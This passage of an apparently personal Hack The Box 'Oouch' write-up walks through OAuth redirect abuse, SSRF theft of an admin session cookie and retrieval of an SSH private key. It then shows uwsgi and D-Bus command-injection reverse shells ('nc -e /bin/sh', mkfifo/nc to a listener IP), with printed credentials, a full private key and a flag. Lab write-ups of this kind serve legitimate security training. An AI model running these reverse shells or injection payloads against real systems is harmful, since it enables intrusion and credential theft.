
Side note: After creating an app and clicking “Go Back” it prompts for basic authentication with the text “Oouch Admin Only” at URL http://authorization.oouch.htb:8000/oauth/applications/. The develop creds did not work here.

My web app registration request looked like this in Burp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /oauth/applications/register/ HTTP/1.1
Host: authorization.oouch.htb:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://authorization.oouch.htb:8000/oauth/applications/register/
Content-Type: application/x-www-form-urlencoded
Content-Length: 598
Authorization: Basic ZGV2ZWxvcDpzdXBlcm1lZ2FzZWN1cmVrbGFyYWJ1YnUxMjMh
Connection: close
Cookie: csrftoken=qbyohMDkKGDo4c0PDr639MymQiqCyIv7tqPewPWOvY9QVzqOHH5q7L2w733HrfmA; sessionid=t8pysxzmxfaziblsj7bji2hz79kz7mry
Upgrade-Insecure-Requests: 1
DNT: 1

csrfmiddlewaretoken=8saMcdN6jW2HIJjcK33GCJ7TeAXljGnDvZbLYVRNgNzPSGJ1xWjjhYWRalMvov1A&name=kaio&client_id=fN0PGweG94VEL6MzopplC1VASOetEWsVy3NW29ak&initial-client_id=fN0PGweG94VEL6MzopplC1VASOetEWsVy3NW29ak&client_secret=sPtIDd40zXgsmk8QLZ6vqb0AfCsYAOXQE6XPF485RusVdMfUdqz5EZjRTurBLMRnn1LN5ACYNxarbiASALSMqAOhKIr3bvGzI5QDV5Pg2QAGmw83OyHJBbyDfidZDOti&initial-client_secret=sPtIDd40zXgsmk8QLZ6vqb0AfCsYAOXQE6XPF485RusVdMfUdqz5EZjRTurBLMRnn1LN5ACYNxarbiASALSMqAOhKIr3bvGzI5QDV5Pg2QAGmw83OyHJBbyDfidZDOti&client_type=public&authorization_grant_type=authorization-code&redirect_uris=http%3A%2F%2F10.10.14.253%3A1234
After allowing the POST request with my credentials I was redirected to a GET request to the register page.
1
2
3
4
5
6
7
8
9
10
11
GET /accounts/login/?next=/oauth/applications/register/ HTTP/1.1
Host: authorization.oouch.htb:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://authorization.oouch.htb:8000/oauth/applications/register/
Connection: close
Cookie: csrftoken=qbyohMDkKGDo4c0PDr639MymQiqCyIv7tqPewPWOvY9QVzqOHH5q7L2w733HrfmA
Upgrade-Insecure-Requests: 1
DNT: 1
I then sent an authorization request to the server to connect to the app I ‘created’, which I hoped would redirect to my netcat listener:
1
2
3
4
5
6
7
8
9
10
GET /oauth/authorize/?client_id=aIX617P5jWh41UJ1Li3xntUi3W1xVOZDPb0YupTG&redirect_uris=http%3A%2F%2F10.10.14.253%3A1234&grant_type=authorization-code&client_secret=GaUjTTAVrdAJPQHlp3B5NwpR0KvBSSvM6cIopY4uYmZ5N77toqYTidg5CMsW0CMpaWRuBP2YmjNcM9fZD0cJbEIqPyJrWn6Y8RcRD8E2w8C9MuZpjiDhvkRVr9Du97DS HTTP/1.1
Host: authorization.oouch.htb:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: csrftoken=RE8nA0Evrg3xPQ2uEqOg4jEWdDSuktJXpc4tf1ugg4Ckf3MIsqGI7Yafq3W1eOS5; sessionid=veopt7hc8e8bv4jwl4ekv4ejlby8kxdn
Upgrade-Insecure-Requests: 1
DNT: 1
I got a connection on my listener!
1
2
3
zweilos@kalimaa:~/htb/oouch$ nc -lvnp 1234 > djangoapp
listening on [any] 1234 ...
connect to [10.10.14.253] from (UNKNOWN) [10.10.14.253] 53300
The connection only sent an error message, but it was enough to see that it worked how I wanted and gave me a clue as to what I needed to send to get a proper response.
1
2
3
4
5
6
7
8
9
GET /?error=invalid_request&error_description=Missing+response_type+parameter. HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
Host: 10.10.14.253:1234
After seeing that I could get a connection from the server, I once again tried sending my request in a link to the admin on the http://consumer.oouch.htb:5000/contact page to see if we could use SSRF again to get any further info.
1
http://authorization.oouch.htb:8000/oauth/authorize/?client_id=aIX617P5jWh41UJ1Li3xntUi3W1xVOZDPb0YupTG&redirect_uris=http%3A%2F%2F10.10.14.253%3A1234&grant_type=authorization-code&client_secret=GaUjTTAVrdAJPQHlp3B5NwpR0KvBSSvM6cIopY4uYmZ5N77toqYTidg5CMsW0CMpaWRuBP2YmjNcM9fZD0cJbEIqPyJrWn6Y8RcRD8E2w8C9MuZpjiDhvkRVr9Du97DS
And I got a reply!
1
2
3
4
5
6
7
GET /?error=invalid_request&error_description=Missing+response_type+parameter. HTTP/1.1
Host: 10.10.14.253:1234
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: sessionid=34w2oj9hyjofej6d4cwr9dykbm5dl9ex;
I now had a session cookie from the admin. Since I was already logged in as qtc on the consumer portal, I used this cookie to see if I could to log into http://authorization.oouch.htb:8000/ as qtc

It worked! Now that I had a higher privilege oauth2 account, I decided it was time to try out those endpoint links to get an authorization token from /oauth/token to access the API /oauth/get_user I saw earlier.
Next I did some more oauth2 research, in particular on authenticating to APIs:
- https://www.toptal.com/django/integrate-oauth-2-into-django-drf-back-end
I found out that the grant type must be
client_credentialshttps://www.oauth.com/oauth2-servers/access-tokens/client-credentials/
and the request must also include
client_idandclient_secret.
My first attempts failed:
1
2
3
4
5
6
7
8
POST /oauth/token/ HTTP/1.1
Host: authorization.oouch.htb:8000
Content-Length: 227
Content-type:application/x-www-form-urlencoded

grant_type=client_credentials&
client_id=aIX617P5jWh41UJ1Li3xntUi3W1xVOZDPb0YupTG&
client_secret=GaUjTTAVrdAJPQHlp3B5NwpR0KvBSSvM6cIopY4uYmZ5N77toqYTidg5CMsW0CMpaWRuBP2YmjNcM9fZD0cJbEIqPyJrWn6Y8RcRD8E2w8C9MuZpjiDhvkRVr9Du97DS
1
2
3
4
5
6
7
8
9
10
HTTP/1.1 401 Unauthorized
Content-Type: application/json
Cache-Control: no-store
Pragma: no-cache
WWW-Authenticate: Bearer, error="invalid_client"
X-Frame-Options: SAMEORIGIN
Content-Length: 27
Vary: Authorization

{"error": "invalid_client"}
I kept getting "invalid_grant_type" and "invalid_client" errors, until I did some more reading and found out that the the request cannot have newlines in it! https://stackoverflow.com/questions/29360349/getting-error-unsupported-grant-type-when-trying-to-get-a-jwt-by-calling-an
My next attempt went better:
1
2
3
4
5
6
POST /oauth/token/ HTTP/1.1
Host: authorization.oouch.htb:8000
Content-type:application/x-www-form-urlencoded
Content-Length: 223

grant_type=client_credentials&client_id=BINNWck8w5CElXxFcUp4hWlbbnJ9YSRautJ2WNjh&client_secret=MGOEEB0A2EptkpF35uYoJOwVgBQDISm2RQAzojkGK4N3whYaSiAl3mjf7EoPyjteCGoJbuiMCSNI1OhxzjEpETFNoUSHvIaMsIUVEos1KKumTFlZ3obeZYhMYthZKVIz
1
2
3
4
5
6
7
8
9
HTTP/1.1 200 OK
Content-Type: application/json
Cache-Control: no-store
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 116
Vary: Authorization

{"access_token": "A8lhuPCNBxtMZwFJ9vgpdh1ntW94zg", "expires_in": 600, "token_type": "Bearer", "scope": "read write"}
Finding user creds
I got the access token! I then tried to use the token to get info from the /oauth/get_user API, but got back nothing useful. After playing around with it, I thought back to the the note on qtc’s /documents page that mentioned easy user access to the SSH key and substituted get_user with get_ssh.
1
2
3
4
5
6
7
8
9
10
11
GET /api/get_ssh/?access_token=A8lhuPCNBxtMZwFJ9vgpdh1ntW94zg HTTP/1.1
Host: authorization.oouch.htb:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: csrftoken=RE8nA0Evrg3xPQ2uEqOg4jEWdDSuktJXpc4tf1ugg4Ckf3MIsqGI7Yafq3W1eOS5; sessionid=34w2oj9hyjofej6d4cwr9dykbm5dl9ex;
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0
I got an SSH key for the user qtc! Annoyingly, it was on a single line and had a lot of \n characters in it that had to be fixed.
1
2
3
4
5
6
7
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 2708
Vary: Authorization, Cookie

{"ssh_server": "consumer.oouch.htb", "ssh_user": "qtc", "ssh_key": "-----BEGIN OPENSSH PRIVATE KEY-----\n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\n-----END OPENSSH PRIVATE KEY-----"}
The next step was to use SSH to login to the machine. The command ssh -i <private_key_file> __lets you use a private key to login.
Note: Don’t forget to
chmod 600your SSH keys before use!
User.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
zweilos@kalimaa:~/htb/oouch$ chmod 600 qtc.id_rsa
zweilos@kalimaa:~/htb/oouch$
zweilos@kalimaa:~/htb/oouch$ ssh qtc@10.10.10.177 -i qtc.id_rsa

Linux oouch 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Feb 25 12:45:55 2020 from 10.10.14.3

qtc@oouch:~$ whoami && hostname
qtc
oouch
qtc@oouch:~$ uname -a
Linux oouch 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64 GNU/Linux

qtc@oouch:~$ cat user.txt
6c92fdd3954c49f4c3e0e76d95d0cd2b

qtc@oouch:~$ cat .note.txt
Implementing an IPS using DBus and iptables == Genius?
I got the user.txt! There was also a hidden file named .note.txt that mentioned using DBus and iptables to implement an IPS.
Path to Power (Gaining Administrator Access)
Enumeration as user - qtc
While enumerating I found a configuration file named htb.oouch.Block.conf in the Dbus configuration files. I figured this must be related to that hidden note I found about an IPS using Dbus.
1
2
3
4
5
qtc@oouch:/etc/dbus-1/system.d$ ls
bluetooth.conf                      htb.oouch.Block.conf             wpa_supplicant.conf
com.ubuntu.SoftwareProperties.conf  org.freedesktop.PackageKit.conf

qtc@oouch:/etc/dbus-1/system.d$ cat htb.oouch.Block.conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?xml version="1.0" encoding="UTF-8"?> <!-- -*- XML -*- -->

<!DOCTYPE busconfig PUBLIC
 "-//freedesktop//DTD D-BUS Bus Configuration 1.0//EN"
 "http://www.freedesktop.org/standards/dbus/1.0/busconfig.dtd">

<busconfig>

    <policy user="root">
        <allow own="htb.oouch.Block"/>
    </policy>

        <policy user="www-data">
                <allow send_destination="htb.oouch.Block"/>
                <allow receive_sender="htb.oouch.Block"/>
        </policy>

</busconfig>
So the user www-data can send and receive on dbus using htb.oouch.Block, but I wasn’t sure how to use this right then.
In the output from the command ip a I noticed that there were Docker containers running in the 172.17.0.1/16 range. I wondered if qtc was able to connect to one.
1
2
3
4
5
6
7
8
9
10
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:f9:aa:6c:dd brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: br-cc6c78e0c7d0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:61:5e:2b:bf brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-cc6c78e0c7d0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:61ff:fe5e:2bbf/64 scope link
       valid_lft forever preferred_lft forever
The answer was yes! It took a few tries to find an IP I could connect to (172.18.0.5), though.
Side note: After going back in to validate my notes, I noticed that the final octet of the container IP seems to be randomized. It was
172.178.0.4the next time I did it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
qtc@oouch:~/.ssh$ ssh qtc@172.18.0.5 -i id_rsa
The authenticity of host '172.18.0.5 (172.18.0.5)' can't be established.
ED25519 key fingerprint is SHA256:ROF4hYtv6efFf0CQ80jfB60uyDobA9mVYiXVCiHlhSE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.18.0.5' (ED25519) to the list of known hosts.
Linux aeb4525789d8 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
qtc@aeb4525789d8:~$ cat .ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDaiHaXNdUzLxnlmEI1y+DWRQjEELNA+GcK1vEQXmAFYm9f6GubbWvdkt6QkgvWTvh7FnLM5U4sdfKPFv6mNZZwHZ9nNxB4gR+5B5EGOIzX+D+uDmdbe3r+ME8E68t1aUcwLEba6xF+PErQuiEBCdgcH405dYMClu/apccO+ougD+QpWOFhHNE9VOWHZD3++oRNJFS/Zgh8IZOLU0PnnenLC8ZK3CritRchzG0QHKxgV/6tMPmmzIKk0Ak7iixaK8hzrtKfPNCI3QPe8kXG1KYnMoo8mZ6c3CDUWevldAK+m1i7rluORNRwn6r4KAGwdP2qUdtMR2uo7COl2t5uGtuYtBRrhAZe/S637f/VMrrPq8+2B7db+ne1qn4WyD/sPxf4rfZDwlvXJ6ctfKMYUrV69eMtIKaiU3FYGqXTfAaObmFrO0++TvB/ZcH4h21edVPCn2HJ4pHUFZaYDEUKd2Ho61N0cgGUYWWc+mcCoCxyLLSaOJAv2vtjErV9YkyLGWM= pentester@kali

qtc@aeb4525789d8:/$ ls
bin   code  etc   lib    media  opt   root  sbin  sys  usr
boot  dev   home  lib64  mnt    proc  run   srv   tmp  var
qtc@aeb4525789d8:/$ ls -la
total 84
drwxr-xr-x   1 root root 4096 Feb 25 12:33 .
drwxr-xr-x   1 root root 4096 Feb 25 12:33 ..
-rwxr-xr-x   1 root root    0 Feb 25 12:33 .dockerenv
drwxr-xr-x   1 root root 4096 Feb 11 17:37 bin
drwxr-xr-x   2 root root 4096 Nov 10  2019 boot
drwxr-xr-x   4 root root 4096 Feb 11 17:34 code
drwxr-xr-x   5 root root  340 Jun 11 04:35 dev
drwxr-xr-x   1 root root 4096 Feb 25 12:33 etc
drwxr-xr-x   1 root root 4096 Feb 11 17:37 home
drwxr-xr-x   1 root root 4096 Feb 11 17:37 lib
drwxr-xr-x   2 root root 4096 Jan 30 00:00 lib64
drwxr-xr-x   2 root root 4096 Jan 30 00:00 media
drwxr-xr-x   2 root root 4096 Jan 30 00:00 mnt
drwxr-xr-x   2 root root 4096 Jan 30 00:00 opt
dr-xr-xr-x 215 root root    0 Jun 11 04:35 proc
drwx------   1 root root 4096 Feb 11 17:38 root
drwxr-xr-x   1 root root 4096 Jun 11 10:23 run
drwxr-xr-x   1 root root 4096 Feb 11 17:37 sbin
drwxr-xr-x   2 root root 4096 Jan 30 00:00 srv
dr-xr-xr-x  13 root root    0 Jun 11 04:35 sys
drwxrwxrwt   1 root root 4096 Jun 11 04:35 tmp
drwxr-xr-x   1 root root 4096 Jan 30 00:00 usr
drwxr-xr-x   1 root root 4096 Feb 11 17:36 var
After connecting through SSH with the same OpenSSH key for user qtc, I began enumerating the docker container. The /code folder in the root looked interesting…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
qtc@aeb4525789d8:/$ cd code
qtc@aeb4525789d8:/code$ ls -la
total 52
drwxr-xr-x 4 root root 4096 Feb 11 17:34 .
drwxr-xr-x 1 root root 4096 Feb 25 12:33 ..
-rw-r--r-- 1 root root 1072 Feb 11 17:34 Dockerfile
-r-------- 1 root root  568 Feb 11 17:34 authorized_keys
-rw-r--r-- 1 root root  325 Feb 11 17:34 config.py
-rw-r--r-- 1 root root   23 Feb 11 17:34 consumer.py
-r-------- 1 root root 2602 Feb 11 17:34 key
drwxr-xr-x 4 root root 4096 Feb 11 17:34 migrations
-rw-r--r-- 1 root root  724 Feb 11 17:34 nginx.conf
drwxr-xr-x 5 root root 4096 Feb 11 17:34 oouch
-rw-r--r-- 1 root root  241 Feb 11 17:34 requirements.txt
-rwxr-xr-x 1 root root   89 Feb 11 17:34 start.sh
-rw-rw-rw- 1 root root    0 Jun 11 10:36 urls.txt
-rw-r--r-- 1 root root  163 Feb 11 17:34 uwsgi.ini
There were lots of interesting looking files in this directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
qtc@aeb4525789d8:/code$ cat requirements.txt
Flask==1.0.2
Flask-Bootstrap==3.3.7.1
Flask-Login==0.4.1
Flask-Migrate==2.5.2
Flask-SQLAlchemy==2.4.0
Flask-WTF==0.14.2
uWSGI==2.0.17.1
Werkzeug==0.14.1
requests==2.20.1
geojson==2.5.0
jsonschema==2.6.0
simplejson==3.16.0
mysqlclient==1.4.4
The file requirements.txt gave a listing of the dependencies and versions of the software needed to run the websites, so perhaps there was something I could use to find an exploit.
1
2
3
4
5
6
7
8
9
10
11
qtc@aeb4525789d8:/code$ cat config.py
import os

basedir = os.path.abspath(os.path.dirname(__file__))

class Config(object):
    # ...
    SQLALCHEMY_DATABASE_URI = 'mysql://qtc:clarabibi2019!@database.consumer.oouch.htb/Consumer'
    SQLALCHEMY_TRACK_MODIFICATIONS = False

    SECRET_KEY = os.environ.get('SECRET_KEY') or 'klarabubuklarabubuklarabubuklarabubu'
The MySQL creds in config.py file looked interesting…though I’m not sure if it was another route to root or a rabbit hole. I forgot about it until after I had gotten root and never used them.
1
2
3
4
5
6
7
8
9
10
11
qtc@aeb4525789d8:/code$ cat uwsgi.ini
[uwsgi]
module = oouch:app
uid = www-data
gid = www-data
master = true
processes = 10
socket = /tmp/uwsgi.socket
chmod-sock = 777
vacuum = true
die-on-term = true
The uwsgi service was running on the oouchbox, and I also found the wsgi.ini file in the Docker container. Apparently it runs in the context of the www-data user, which we saw earlier in the htb.oouch.Block.conf. I checked to see if there were any exploits for this service and found: https://github.com/wofeiwo/webcgi-exploits/blob/master/python/uwsgi_exp.py
I then tried to run the exploit to try to get a reverse shell:
1
2
3
zweilos@kalimaa:~/htb/oouch$ python3 ./uwsgi.py http://10.10.10.177:5000 -c " nc -e /bin/sh 10.0.0.1 1234"
usage: uwsgi.py [-h] [-m [{http,tcp,unix}]] -u [UWSGI_ADDR] -c [COMMAND]
uwsgi.py: error: the following arguments are required: -u/--uwsgi
The uwsgi service runs from the docker container so I couldn’t figure out how to get this exploit to connect to my Kali machine easily. I used SCP to copy the exploit into the container (along with a version of nc since it wasn’t installed.)
Note: make sure to put the
:after the IP and before the folder name; it won’t work otherwise.
1
2
3
4
qtc@oouch:/dev/shm$ scp -i /home/qtc/.ssh/id_rsa ./uwsgi.py qtc@172.18.0.5:/tmp/
uwsgi.py                                                             100% 4428     8.3MB/s   00:00
qtc@oouch:/dev/shm$ scp -i /home/qtc/.ssh/id_rsa /bin/nc qtc@172.18.0.5:/tmp/
nc                                                                   100%   27KB  24.7MB/s   00:00
uwsgi.socket was in /tmp so I had my --uwsgi argument taken care of, but then encountered an error while running the exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
qtc@aeb4525789d8:/tmp$ python ./uwsgi.py -m unix -u uwsgi.socket -c "nc -e /bin/sh 10.0.0.1 1234"
[*]Sending payload.
Traceback (most recent call last):
  File "./uwsgi.py", line 146, in <module>
    main()
  File "./uwsgi.py", line 143, in main
    print(curl(args.mode.lower(), args.uwsgi_addr, payload, '/testapp'))
  File "./uwsgi.py", line 110, in curl
    return ask_uwsgi(addr_and_port, mode, var)
  File "./uwsgi.py", line 77, in ask_uwsgi
    s.send(pack_uwsgi_vars(var) + body.encode('utf8'))
  File "./uwsgi.py", line 26, in pack_uwsgi_vars
    pk += sz(k) + k.encode('utf8') + sz(v) + v.encode('utf8')
  File "./uwsgi.py", line 18, in sz
    if sys.version_info[0] == 3: import bytes
ModuleNotFoundError: No module named 'bytes'
Fortunately commenting out the lines that referenced the bytes module solved the problem and the code ran. I still wasn’t able to get a shell back to my box from the docker container, so tried sending it to the oouch box instead.
1
2
qtc@aeb4525789d8:/tmp$ python ./uwsgi.py -m unix -u uwsgi.socket -c "/tmp/nc -e /bin/sh 172.18.0.1 1234"
[*]Sending payload.
…it worked, and, I got a connection on my netcat listener I set up back on qtc@oouch.
If you are wondering how I was able to do this, I had another terminal open and set up another SSH connection to the
oouchmachine from my localhost. If you didn’t know, you can login to the same machine multiple times with SSH (not sure what the technical limit may be).
1
2
3
4
5
listening on [any] 1234 ...
connect to [172.18.0.1] from (UNKNOWN) [172.18.0.5] 53934
whoami && hostname
www-data
aeb4525789d8
Now that I was logged in as www-data, I needed to see if that dbus configuration file I found earlier could come in handy. It mentioned interacting with dbus and the htb.oouch.block app. The code below was from routes.py found in the /code/oouch directory of the docker container and showed the information needed to craft my message to DBus. (I also think this was the filter that was blocking my early XSS attempts on the /contact page).
1
2
3
4
5
6
7
8
9
10
# First apply our primitive xss filter
        if primitive_xss.search(form.textfield.data):
            bus = dbus.SystemBus()
            block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
            block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')

            client_ip = request.environ.get('REMOTE_ADDR', request.remote_addr)
            response = block_iface.Block(client_ip)
            bus.close()
            return render_template('hacker.html', title='Hacker')
I found some examples of how to craft the exploit message on GitHub at https://gist.github.com/ukBaz/d7cd0c4b9e7078c89980a3db2bbad98b. There was also a related POC that exploits a kernel module (which I didn’t do for this challenge) at https://www.exploit-db.com/exploits/36820.
The example exploit command and reply were as follows:
1
2
3
dbus-send --print-reply --system --dest=com.ubuntu.USBCreator /com/ubuntu/USBCreator com.ubuntu.USBCreator.KVMTest string:/dev/sda dict:string:string:DISPLAY,"foo",XAUTHORITY,"foo",LD_PRELOAD,"/tmp/test.so"

method return sender=:1.4364 -> dest=:1.7427 reply_serial=2
My test code and the services reply:
1
2
3
4
dbus-send --print-reply --system --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block string:"echo whoami;"

method return time=1591881935.932055 sender=:1.2 -> destination=:1.1283 serial=7 reply_serial=2
   string "Carried out :D"
The reply string "Carried out :D" made it look like I was on the right track, even though I didn’t see any echo. I figured that the standard-out was not being sent back to my terminal and that was why I wasn’t able to see my test work.
I then tried substituting the echo whoami command for a reverse shell:
1
dbus-send --print-reply --system --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block string:"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.253 1234 >/tmp/f"
I still couldn’t reach my home box from the container…but I thought that maybe I could send this shell to qtc@oouch again.
Note: It also needed
